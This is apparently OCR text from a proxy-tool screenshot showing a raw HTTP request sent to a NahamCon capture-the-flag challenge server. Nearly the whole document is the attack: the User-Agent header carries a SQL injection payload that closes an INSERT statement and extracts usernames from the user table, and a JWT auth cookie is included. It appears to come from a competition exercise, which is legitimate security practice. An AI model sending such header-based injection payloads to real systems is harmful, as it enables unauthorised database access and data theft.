 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /post/asdf HTTP/1.1
2 Host: challenge.nahamcon.com:30738
3 User-Agent: asdf'),(5,2,(select username from user))--
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: authtoken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Ikthc2htaXIifQ.JZOOo_3
ErJe7hfW2ZMKXwB3oTc3K2-2p80E
9 Upgrade-Insecure-Requests: 1
10
11